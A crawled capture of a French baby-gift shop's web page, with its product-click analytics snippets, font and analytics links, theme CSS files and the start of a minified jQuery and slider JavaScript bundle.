                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":302,"item_name":"Cadre naissance personnalisé Angel","affiliation":"IB Créations","index":6,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"}]});}
            );
            
            $('article[data-id-product="53"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"53-4608","item_name":"Doudou ourson personnalisé avec hochet","affiliation":"IB Créations","index":7,"price":19.9,"quantity":1,"item_variant":"Rose ","item_category":"Doudou Personnalisé","item_category2":"Chambre \/Décoration"}]});}
            );
            
            $('article[data-id-product="319"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":319,"item_name":"Couverture polaire Minky  Marine","affiliation":"IB Créations","index":8,"price":29.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Couverture Bébé Personnalisée"}]});}
            );
            
            $('article[data-id-product="303"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":303,"item_name":"Cadre naissance personnalisé family","affiliation":"IB Créations","index":9,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"}]});}
            );
            
            $('article[data-id-product="54"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":"54-24618","item_name":"Pack doudou licorne et sa couverture bleu","affiliation":"IB Créations","index":10,"price":39,"quantity":1,"item_variant":"Oui - Bleu ciel","item_category":"Coffret Naissance","item_category2":"Doudou Personnalisé","item_category3":"Couverture Bébé Personnalisée","item_category4":"Fille","item_category5":"Garçon"}]});}
            );
            
            $('article[data-id-product="304"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-177849958-1", "item_list_id": "category", "item_list_name": "Catégorie : Chambre \/Décoration", "items": [{"item_id":304,"item_name":"Cadre naissance personnalisé Love","affiliation":"IB Créations","index":11,"price":24.9,"quantity":1,"item_category":"Chambre \/Décoration","item_category2":"Cadre \/ Tambour personnalisé"}]});}
            );
            
      });
</script>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat+Alternates:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat+Alternates:400,700"
              media="print" onload="this.media='all'" />

                <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet">
        <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />
    




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9a52cea0ef14062b44fdf00321e71b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ibcreations.fr/modules/iqitcookielaw/views/css/custom_s_1.css
body_size: -460
content:
#iqitcookielaw{ color: #ffffff; background-color: #99d6ce; }

--- FILE ---
content_type: text/css
request_url: https://ibcreations.fr/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: -427
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-14 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-14 > span.cbp-main-link { background-color: #ffb4bf; color: #FFF; }

--- FILE ---
content_type: text/css
request_url: https://ibcreations.fr/themes/warehouse/assets/css/custom.css
body_size: -385
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

.holiday {
font-size: 20px;
font-weight: bold;
}



--- FILE ---
content_type: text/javascript
request_url: https://ibcreations.fr/themes/warehouse/assets/js/theme.js
body_size: 68515
content:
(()=>{var n={46:()=>{function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(s){function a(e,t){this.options=t,this.$elementFilestyle=[],this.$element=s(e)}var o=0;a.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(!0===e)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==e)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(!0===e)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==e)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(e){if(!0===e)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==e)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(!0===e)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==e)return this.options.input;this.options.input&&(this.options.input=!1,this.$elementFilestyle.find(":text").remove(),0<(e=this.pushNameFiles()).length&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),n=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),n.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),n.addClass("input-"+e))},placeholder:function(e){if(void 0===e)return this.options.placeholder;this.options.placeholder=e,this.$elementFilestyle.find("input").attr("placeholder",e)},buttonText:function(e){if(void 0===e)return this.options.buttonText;this.options.buttonText=e,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(e){if(void 0===e)return this.options.buttonName;this.options.buttonName=e,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(e){if(void 0===e)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var n=0;n<t.length;n++)e+=t[n].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var e,t,n=this,i=n.$element.attr("id");""!==i&&i||(i="filestyle-"+o,n.$element.attr({id:i}),o++),t='<span class="group-span-filestyle '+(n.options.input?"input-group-btn":"")+'"><label for="'+i+'" class="btn '+n.options.buttonName+" "+("nr"==n.options.size?"":"btn-"+n.options.size)+'" '+(n.options.disabled?'disabled="true"':"")+">"+n.htmlIcon()+'<span class="buttonText">'+n.options.buttonText+"</span></label></span>",e=n.options.buttonBefore?t+n.htmlInput():n.htmlInput()+t,n.$elementFilestyle=s('<div class="bootstrap-filestyle input-group">'+e+"</div>"),n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(e){if(13===e.keyCode||32===e.charCode)return n.$elementFilestyle.find("label").click(),!1}),n.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(n.$elementFilestyle),n.options.disabled&&n.$element.attr("disabled","true"),n.$element.change(function(){var e=n.pushNameFiles();0==n.options.input&&n.options.badge?0==n.$elementFilestyle.find(".badge").length?n.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"):0==e.length?n.$elementFilestyle.find(".badge").remove():n.$elementFilestyle.find(".badge").html(e.length):n.$elementFilestyle.find(".badge").remove()}),-1<window.navigator.userAgent.search(/firefox/i)&&n.$elementFilestyle.find("label").click(function(){return n.$element.click(),!1})}};var e=s.fn.filestyle;s.fn.filestyle=function(i,o){var r="",e=this.each(function(){var e,t,n;"file"===s(this).attr("type")&&(t=(e=s(this)).data("filestyle"),n=s.extend({},s.fn.filestyle.defaults,i,"object"===l(i)&&i),t||(e.data("filestyle",t=new a(this,n)),t.constructor()),"string"==typeof i&&(r=t[i](o)))});return void 0!==l(r)?r:e},s.fn.filestyle.defaults={buttonText:"Choose file",iconName:"fa fa-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},s.fn.filestyle.noConflict=function(){return s.fn.filestyle=e,this},s(function(){s(".filestyle").each(function(){var e=s(this),t={input:"false"!==e.attr("data-input"),icon:"false"!==e.attr("data-icon"),buttonBefore:"true"===e.attr("data-buttonBefore"),disabled:"true"===e.attr("data-disabled"),size:e.attr("data-size"),buttonText:e.attr("data-buttonText"),buttonName:e.attr("data-buttonName"),iconName:e.attr("data-iconName"),badge:"false"!==e.attr("data-badge"),placeholder:e.attr("data-placeholder")};e.filestyle(t)})})}(window.jQuery)},848:()=>{var r;(r=jQuery).fn.footerReveal=function(e){var t=r(this),n=t.prev(),i=r(window),o=r.extend({shadow:!0,shadowOpacity:.8,zIndex:-100},e);return r.extend(!0,{},o,e),t.outerHeight()<=i.outerHeight()&&t.offset().top>=i.outerHeight()&&(t.css({"z-index":o.zIndex,position:"fixed",bottom:0}),o.shadow&&n.css({"-moz-box-shadow":"0 20px 30px -20px rgba(0,0,0,"+o.shadowOpacity+")","-webkit-box-shadow":"0 20px 30px -20px rgba(0,0,0,"+o.shadowOpacity+")","box-shadow":"0 20px 30px -20px rgba(0,0,0,"+o.shadowOpacity+")"}),i.on("load resize footerRevealResize",function(){t.css({width:n.outerWidth()}),n.css({"margin-bottom":t.outerHeight()})})),this}},21:()=>{var a;(a=jQuery).fn.autoComplete=function(t){var s=a.extend({},a.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var e=a(this);"destroy"==t&&(e.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),e.data("autocomplete")?e.attr("autocomplete",e.data("autocomplete")):e.removeAttr("autocomplete"),a(e.data("sc")).remove(),e.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){var o=a(this);function r(e){var t=o.val();if((o.cache[t]=e).length&&t.length>=s.minChars){for(var n="",i=0;i<e.length;i++)n+=s.renderItem(e[i],t);o.sc.html(n),o.updateSC(0)}else o.sc.hide()}o.sc=a('<div class="autocomplete-suggestions '+s.menuClass+'"></div>'),o.data("sc",o.sc).data("autocomplete",o.attr("autocomplete")),o.attr("autocomplete","off"),o.cache={},o.last_val="",o.updateSC=function(e,t){o.sc.show()},o.sc.insertAfter(o.parent()),o.sc.on("mouseleave",".autocomplete-suggestion",function(){a(".autocomplete-suggestion.selected").removeClass("selected")}),o.sc.on("mouseenter",".autocomplete-suggestion",function(){a(".autocomplete-suggestion.selected").removeClass("selected"),a(this).addClass("selected")}),o.sc.on("mousedown click",".autocomplete-suggestion",function(e){var t=a(this),n=t.data("val");return(n||t.hasClass("autocomplete-suggestion"))&&(o.val(n),s.onSelect(e,n,t),o.sc.hide()),!1}),o.on("blur.autocomplete",function(){o.sc.hide()}),s.minChars||o.on("focus.autocomplete",function(){o.last_val="\n",o.trigger("keyup.autocomplete")}),o.on("keydown.autocomplete",function(e){var t,n;return 40!=e.which&&38!=e.which||!o.sc.html()?void(27==e.which?o.val(o.last_val).sc.hide():13!=e.which&&9!=e.which||(n=a(".autocomplete-suggestion.selected",o.sc)).length&&o.sc.is(":visible")&&(s.onSelect(e,n.data("val"),n),setTimeout(function(){o.sc.hide()},20))):((n=a(".autocomplete-suggestion.selected",o.sc)).length?(t=40==e.which?n.next(".autocomplete-suggestion"):n.prev(".autocomplete-suggestion")).length?(n.removeClass("selected"),o.val(t.addClass("selected").data("val"))):(n.removeClass("selected"),o.val(o.last_val),t=0):(t=40==e.which?a(".autocomplete-suggestion",o.sc).first():a(".autocomplete-suggestion",o.sc).last(),o.val(t.addClass("selected").data("val"))),o.updateSC(0,t),!1)}),o.on("keyup.autocomplete",function(e){if(!~a.inArray(e.which,[13,27,35,36,37,38,39,40])){var t=o.val();if(t.length>=s.minChars){if(t!=o.last_val){if(o.last_val=t,clearTimeout(o.timer),s.cache){if(t in o.cache)return void r(o.cache[t]);for(var n=1;n<t.length-s.minChars;n++){var i=t.slice(0,t.length-n);if(i in o.cache&&!o.cache[i].length)return void r([])}}o.timer=setTimeout(function(){s.source(t,r)},s.delay)}}else o.last_val=t,o.sc.hide()}})})},a.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");t=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(t,"<b>$1</b>")+"</div>"},onSelect:function(e,t,n){}}},571:()=>{function t(e,t){this.$element=n(e),this.options=n.extend({},r,t),void 0!==this.options.scrollHeight&&(this.options.height=this.$element.height()),this._defaults=r,this._name=i,this.init()}var n,e,i,o,r;n=jQuery,e=window,i="stickyUpHeader",e.document,o=n(e),r={showClasses:"visible-stuck-up visible-stuck-up-scroll",temporaryHideClasses:"visible-stuck-up",hideClasses:"visible-stuck-up-scroll",throttleTimeout:500},t.prototype.init=function(){var t=0,n=this;o.on("scroll",n.throttle(this.options.throttleTimeout,function(){var e=o.scrollTop();e<=0?n.hide():e<t?400<e?n.show():n.hide():n.hideTemp(),t=e}))},t.prototype.throttle=function(i,o){var r,s;return function(){var e=this,t=arguments,n=+new Date;r&&n<r+i?(clearTimeout(s),s=setTimeout(function(){r=n,o.apply(e,t)},i)):(r=n,o.apply(e,t))}},t.prototype.hide=function(){return this.$element.removeClass(this.options.hideClasses)},t.prototype.hideTemp=function(){return this.$element.removeClass(this.options.temporaryHideClasses)},t.prototype.show=function(){return this.$element.addClass(this.options.showClasses)},n.fn[i]=function(e){return this.each(function(){n.data(this,i)||n.data(this,i,new t(this,e))})}},452:function(e,t,n){var i;function G(e){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}i=function(){"use strict";function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function i(e){return null!==e&&"object"==G(e)&&"constructor"in e&&e.constructor===Object}function o(t,n){void 0===t&&(t={}),void 0===n&&(n={}),Object.keys(n).forEach(function(e){void 0===t[e]?t[e]=n[e]:i(n[e])&&i(t[e])&&0<Object.keys(n[e]).length&&o(t[e],n[e])})}var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function f(){var e="undefined"!=typeof document?document:{};return o(e,n),e}var r={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function b(){var e="undefined"!=typeof window?window:{};return o(e,r),e}function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e,t,n){return(l=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){return}}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);i=new(Function.bind.apply(e,i));return n&&a(i,n.prototype),i}).apply(null,arguments)}function c(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return l(e,arguments,s(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),a(t,e)}(e)}var d,u=(d=c(Array),D=d,(M=p).prototype=Object.create(D.prototype),(M.prototype.constructor=M).__proto__=D,p);function p(e){var t=d.call.apply(d,[this].concat(e))||this,e=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(t),n=e.__proto__;return Object.defineProperty(e,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),t}function h(e){var t=[];return(e=void 0===e?[]:e).forEach(function(e){Array.isArray(e)?t.push.apply(t,h(e)):t.push(e)}),t}function m(e,t){return Array.prototype.filter.call(e,t)}function w(e,o){var t=b(),r=f(),n=[];if(!o&&e instanceof u)return e;if(!e)return new u(n);if("string"==typeof e){var i=e.trim();if(0<=i.indexOf("<")&&0<=i.indexOf(">")){var s="div";0===i.indexOf("<li")&&(s="ul"),0===i.indexOf("<tr")&&(s="tbody"),0!==i.indexOf("<td")&&0!==i.indexOf("<th")||(s="tr"),0===i.indexOf("<tbody")&&(s="table"),0===i.indexOf("<option")&&(s="select");var a=r.createElement(s);a.innerHTML=i;for(var l=0;l<a.childNodes.length;l+=1)n.push(a.childNodes[l])}else n=function(e){if("string"!=typeof e)return[e];for(var t=[],n=(o||r).querySelectorAll(e),i=0;i<n.length;i+=1)t.push(n[i]);return t}(e.trim())}else if(e.nodeType||e===t||e===r)n.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;n=e}return new u(function(e){for(var t=[],n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n))}w.fn=u.prototype;var v,_,S,g={addClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=h(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).add.apply(e,i)}),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=h(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){(e=e.classList).remove.apply(e,i)}),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=h(t.map(function(e){return e.split(" ")}));return 0<m(this,function(t){return 0<i.filter(function(e){return t.classList.contains(e)}).length}).length},toggleClass:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=h(t.map(function(e){return e.split(" ")}));this.forEach(function(t){i.forEach(function(e){t.classList.toggle(e)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];function a(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),w(t).is(r))s.apply(t,n);else for(var i=w(t).parents(),o=0;o<i.length;o+=1)w(i[o]).is(r)&&s.apply(i[o],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(i=t[0],s=t[1],o=t[2],r=void 0);for(var c,o=o||!1,d=i.split(" "),u=0;u<this.length;u+=1){var p=this[u];if(r)for(c=0;c<d.length;c+=1){var f=d[c];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:s,proxyListener:a}),p.addEventListener(f,a,o)}else for(c=0;c<d.length;c+=1){var h=d[c];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[h]||(p.dom7Listeners[h]=[]),p.dom7Listeners[h].push({listener:s,proxyListener:l}),p.addEventListener(h,l,o)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],o=t[1],r=t[2],s=t[3];"function"==typeof t[1]&&(i=t[0],r=t[1],s=t[2],o=void 0);for(var s=s||!1,a=i.split(" "),l=0;l<a.length;l+=1)for(var c=a[l],d=0;d<this.length;d+=1){var u=this[d],p=void 0;if(!o&&u.dom7Listeners?p=u.dom7Listeners[c]:o&&u.dom7LiveListeners&&(p=u.dom7LiveListeners[c]),p&&p.length)for(var f=p.length-1;0<=f;--f){var h=p[f];!(r&&h.listener===r||r&&h.listener&&h.listener.dom7proxy&&h.listener.dom7proxy===r)&&r||(u.removeEventListener(c,h.proxyListener,s),p.splice(f,1))}}return this},trigger:function(){for(var e=b(),t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(var o=n[0].split(" "),r=n[1],s=0;s<o.length;s+=1)for(var a=o[s],l=0;l<this.length;l+=1){var c,d=this[l];e.CustomEvent&&(c=new e.CustomEvent(a,{detail:r,bubbles:!0,cancelable:!0}),d.dom7EventData=n.filter(function(e,t){return 0<t}),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData)}return this},transitionEnd:function(n){var i=this;return n&&i.on("transitionend",function e(t){t.target===this&&(n.call(this,t),i.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=b();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=b(),t=f(),n=this[0],i=n.getBoundingClientRect(),o=t.body,r=n.clientTop||o.clientTop||0,t=n.clientLeft||o.clientLeft||0,o=n===e?e.scrollY:n.scrollTop,n=n===e?e.scrollX:n.scrollLeft;return{top:i.top+o-r,left:i.left+n-t}}return null},css:function(e,t){var n,i=b();if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var o in e)this[n].style[o]=e[o];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(n){return n&&this.forEach(function(e,t){n.apply(e,[e,t])}),this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,n,i=b(),o=f(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(t=w(e),n=0;n<t.length;n+=1)if(t[n]===r)return!0;return!1}if(e===o)return r===o;if(e===i)return r===i;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,n=0;n<t.length;n+=1)if(t[n]===r)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return w([]);if(e<0){t=t+e;return w(t<0?[]:[this[t]])}return w([this[e]])},append:function(){for(var e=f(),t=0;t<arguments.length;t+=1)for(var n=t<0||arguments.length<=t?void 0:arguments[t],i=0;i<this.length;i+=1)if("string"==typeof n){var o=e.createElement("div");for(o.innerHTML=n;o.firstChild;)this[i].appendChild(o.firstChild)}else if(n instanceof u)for(var r=0;r<n.length;r+=1)this[i].appendChild(n[r]);else this[i].appendChild(n);return this},prepend:function(e){for(var t,n=f(),i=0;i<this.length;i+=1)if("string"==typeof e){var o=n.createElement("div");for(o.innerHTML=e,t=o.childNodes.length-1;0<=t;--t)this[i].insertBefore(o.childNodes[t],this[i].childNodes[0])}else if(e instanceof u)for(t=0;t<e.length;t+=1)this[i].insertBefore(e[t],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&w(this[0].nextElementSibling).is(e)?w([this[0].nextElementSibling]):w([]):this[0].nextElementSibling?w([this[0].nextElementSibling]):w([]):w([])},nextAll:function(e){var t=[],n=this[0];if(!n)return w([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;e&&!w(i).is(e)||t.push(i),n=i}return w(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&w(t.previousElementSibling).is(e)?w([t.previousElementSibling]):w([]):t.previousElementSibling?w([t.previousElementSibling]):w([])}return w([])},prevAll:function(e){var t=[],n=this[0];if(!n)return w([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;e&&!w(i).is(e)||t.push(i),n=i}return w(t)},parent:function(e){for(var t=[],n=0;n<this.length;n+=1)null===this[n].parentNode||e&&!w(this[n].parentNode).is(e)||t.push(this[n].parentNode);return w(t)},parents:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e&&!w(i).is(e)||t.push(i),i=i.parentNode;return w(t)},closest:function(e){var t=this;return void 0===e?w([]):t=!t.is(e)?t.parents(e).eq(0):t},find:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),o=0;o<i.length;o+=1)t.push(i[o]);return w(t)},children:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].children,o=0;o<i.length;o+=1)e&&!w(i[o]).is(e)||t.push(i[o]);return w(t)},filter:function(e){return w(m(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function C(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function T(){return Date.now()}function y(e){return"object"==G(e)&&null!==e&&e.constructor&&e.constructor===Object}function Q(e){for(var t=Object(arguments.length<=0?void 0:e),n=1;n<arguments.length;n+=1){var i=n<0||arguments.length<=n?void 0:arguments[n];if(null!=i)for(var o=Object.keys(Object(i)),r=0,s=o.length;r<s;r+=1){var a=o[r],l=Object.getOwnPropertyDescriptor(i,a);void 